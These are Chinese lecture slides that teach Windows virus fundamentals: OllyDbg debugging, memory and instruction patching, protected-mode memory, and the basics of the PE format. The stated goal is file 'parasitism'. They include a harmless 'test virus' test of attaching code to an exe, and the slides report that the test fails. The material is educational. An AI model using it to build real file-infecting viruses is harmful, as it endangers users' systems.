Slide 1
乱花飞下迷人眼-----windows下的病毒
电子科技大学 韩宏

Slide 2
善事先利器---OllyDebug
为了调试好病毒代码，我们必须要掌握windows下用户级调试神器—OllyDebug，简称OD。

Slide 3
OllyDebug基本功能
启动一个程序调试
Attach到一个已经运行的程序调试
单步，step into and step over
断点
继续运行
查看内存
修改内存
查看寄存器
修改寄存器
代码窗体跳到指定地址
修改指令
查看一个进程加载的dll
查看dll中有哪些函数
查找内存中的某个值

Slide 4

启动一个程序
选中file|open，然后选择要调试的程序，程序将停在第一条指令

Slide 5


Slide 6


Attach到已经运行的程序
点击file|attach菜单,出现进程列表，选择一个，并点击attach按钮

Slide 7

点击Name列头，可按名字排序。比如，左键点击360tray，就然后按attach则粘结到进程了。出现调试界面。此时，被调试进程暂停了，我们可以做各种操作。

Slide 8
单步
在打开或attach进程进入调试界面后
step into（跟踪进入函数），按F7
Step over（跟踪跳过当前函数），按f8

Slide 9

断点
选中代码窗体，然后鼠标点击需要断点的行，再按f2。取消，则再按就取消。

Slide 10
继续运行
按f9，将从暂停中恢复程序运行

Slide 11

查看内存
内存窗体如下红框所示

Slide 12

转到内存某个地址，在内存窗体右键激活菜单，选择Expression

Slide 13

点击后如图，输入16进制地址值，点击ok ，则转跳到该内存，快捷方式ctrl+g

Slide 14

修改内存的值
在内存窗体部分，用鼠标点击要修改的字节，按键，输入要输入的值，会跳出如图的窗体：

Slide 15
输入c3后，确认ok后，发现，内存窗体的值变了。且对应上部代码窗体中对应的指令也改变成ret了。因为我们修改的是代码的地址，所以指令也变了。两处都是红色c3

Slide 16

查看寄存器
寄存器窗体在右边红色框住部分

Slide 17

修改寄存值
点击选中寄存器的值，回车。 会跳出修改窗，修改并确认即可

Slide 18

跳到指定地址的代码
右键在代码窗体上激活菜单，选择Expression

Slide 19
弹出窗体，输入16进制数如图，点击ok。快捷方式ctrl+g

Slide 20

修改指令
方法1，知道机器码，在内存窗体中相关处输入新的机器码值即可
方法2，选择代码窗体中某条指令，按空格键，将弹出修改窗。下图选择了地址401303，输入新的汇编指令，即可自动填入机器码
Fill with nops的意思是，如果新指令长度小于旧指令，用nop，即0x90填充剩下字节

Slide 21

我们将push -1改成push ebx，前者长2字节，后者一字节。点击assemble后，401303的指令变成两天红色的，第一条是push ebx，后一条是用0x90填充的nop指令

Slide 22

查看进程加载了哪些dll
选择下面菜单：executable modules

Slide 23

出现dll的列表窗体：每一行是一个被加载dll。

Slide 24

查看dll中有哪些函数
鼠标左击选中上一节，查看dll图中要查看的dll，然后右键弹出菜单，点击View names

Slide 25

窗体如下：可添加表头就会按相关顺序排列，比如Name，就会按名字排列，而Type的Import和Export代表dll的导入和导出函数 。按不同的区分，便于查找
Address是函数的入口。双击可到该函数入口。

Slide 26
快速到加载的某dll的导出函数
点击代码窗体，ctrl+g在弹窗中直接输入函数名即可。比如查找kernel32的Sleep，即可输入Sleep。

Slide 27

查找内存中的某个值
菜单如下：点击memory

Slide 28

界面如下：

Slide 29

在前面窗体中右键激活菜单。选择search

Slide 30

弹出窗体如下：输入要搜索的串，这里是用十六进制。如果继续搜索，需点击内存窗体，激活上面那个菜单，选search next（ctrl+L是继续搜索的快捷键）.

Slide 31
实验头插入
Windows下的exe是否也可以像dos下的com一样，直接粘到头部就执行了呢？
我们用nasm编写一段代码，用copy命令将它和一个exe粘接起来，看看效果。

Slide 32
org 100h
mov ax, cs
mov ds, ax
mov es, ax
call DispStr
ret
DispStr:
mov ax, BootMessage
mov bp, ax
mov cx, 16
mov ax, 01301h
mov bx, 000ch
mov dl, 0
int 10h
ret
BootMessage: db “test virus"

Slide 33

执行粘结好的程序，出现了一个错误提示，程序太大

Slide 34

我们尝试尾插入
这次我们也不知道如何在程序头部插入jmp指令，我们只想看看是否病毒代码被加载到内存
粘结程序如下，为test.exe

Slide 35
用od打开被测试程序test2.exe，用内存查看是否有字串test virus存在
首先我们搜索，test.exe中本来存在的hello world是否存在，然后再看test virus是否存在。

Slide 36

先打开内存窗体，然后查找字串hello，我们确实能找到该串

Slide 37

再回到内存窗体，搜索virus,却无法找到该字串。说明我们粘到尾部的代码并没加载到内存，更勿谈执行！

Slide 38
反思问题
仔细想想com，对比现在的问题。是能发现一些端倪
1 汇编编写com时，都假定com会加载到100h,所以第一行都是org 100h。Exe会加载到哪里呢？我们不知道
2 com程序只能在64k以内，但exe文件现在动则多少兆，这大小问题怎么处理？我们不知道。
所有这些问题，其实就是一个问题，程序如何被加载执行，这又涉及到保护模式内存管理的问题。下面我们将先学习内存管理和程序加载的相关机制

Slide 39
保护模式内存管理
Dos的内存管理，是实模式，我们可以随意改动甚至系统的内存（比如修改中断向量表）
Windows是工作在x86的保护模式。每个进程都有自己独立的0~4Gb线性地址空间（当然高2GB的内存分给操作系统了，这次我们是无法直接修改了）。互不干扰。同时，内存又分为用户空间和内核空间，用户空间的代码（我们编写的exe）无法直接访问内核空间内存的。两层限制，让我们再无法像Dos那样随便涂改内存了。

Slide 40
实验 每个进程有独立的空间
我们让一个程序运行两份进程，设定一个全局变量，看看当一个进程设定其全局变量gi时，另外一个进程读gi，是否共享了一份拷贝。

Slide 41
#include <stdio.h>
int gi;
void usage(){
printf("please input s to set gi or d to dispaly gi\n");
}
void main(int argCount, char ** args){
if (argCount != 2) {
usage();
return;
}
if (args[1][0] == 's') {
gi = 12;
printf("gi = %d\n", gi);
getchar();
}
else if (args[1][0] == 'd') {
printf("gi = %d\n", gi);
}
else usage();
}
带s命令参数启动程序，gi会被赋值为12，这时我们不按回车，进程将继续等待。
然后以d为参数，再启动该程序的另外一个进程，这时会打印gi的值
我希望看看打印出的结果是否是12.

Slide 42

我们发现第2个进程还是打印的0，并非12.这表示，两个进程的全局变量gi不是一个内存区。
但当我们继续在程序上加入打印gi地址的命令，我们会发现两个gi的地址是一个地址！一个地址怎会对应两份不同内存？

Slide 43
因为现在是保护模式，机器码中的地址部分，是逻辑地址，并非真正的物理地址。实模式下，机器码中的地址就是真实的物理地址。
同一逻辑的值对应不同内存正是保护模式的能力。使得大家都有各自不同的内存区。

Slide 44

物理地址，对应地址线
逻辑地址（指令包含）
页表
物理内存
进程
指令

Slide 45

真实虚拟地址的转换过程
页目录
页表
CR3

Slide 46

加载过程的思考
在com中，约定了加载到100h处，只有这样，汇编器才能确定出全局变量首址，比如字符串的首址（100h+内部偏移）。所以成功执行和加载到约定地址密切相关
但在windows中，一个程序还可以加载不同的dll，用od可以查看如下

Slide 47
如此不同模块加载的地址不可能相同，相同则覆盖（不同进程间相同地址内存不同，但同一进程中，自然相同）。因此必然要加载到不同地址。所以执行程序有地方存储约定的加载地址。
Com约定加载的地方就是执行开始的地方，是指令。但这太死板，所以我们需要在执行程序中存储真正代码开始的地方（存储和头部的偏移即可）
再比如，如果确实加载不到约定地址，而代码自身又不是自定位代码（很不方便），那么就会引入重定位机制，这又引入了新数据结构，比如重定位表。
这些都导致了执行程序需要一种格式来描述信息，除了指令和数据外，还应该有一个表格来存储上面这些东西

Slide 48
程序加载示意
加载到0x400000
0x4c
获取代码入口
跳到该处执行
硬盘
程序
约定加载地址 0x400000
代码入口 偏移0x4c
指令
程序真正开始的地方
指令
数据
...
获取约定加载地址

Slide 49
PE格式
Windows下执行程序的格式叫PE格式。下面我们需要学习其格式。如此才能完成寄生。
我们可以用PELord，PEView之类的PE查看工具来学习PE格式

Slide 50


Slide 51

这是PEView看到的一个PE格式exe文件

Slide 52
RVA
为了表示在内存中一段字节流的位置，windows引入了相对虚地址RVA的概念。就是加载到内存后，相对于整个pe文件首部的偏移量（记住，不是硬盘上，因为两者对齐策略不同）。

Slide 53

RVA和文件偏移的不同
RVA是加载到内存后的偏移，和该段在文件上离头部的偏移不同。PE格式标定位置基本都用RVA，有时也用文件中的偏移
PEView显示某个位置的偏移，可在RVA，文件偏移间切换，很方便。
文件偏移
RVA

Slide 54


此text段RVA和文件偏移相同
Text段开始的RVA是1000，
Text段开始的文件偏移是1000

Slide 55


此reloc段RVA和文件偏移不相同
此段开始的RVA是2c000，
此段开始的文件偏移是2A000

Slide 56


导致RVA和文件偏移不同原因
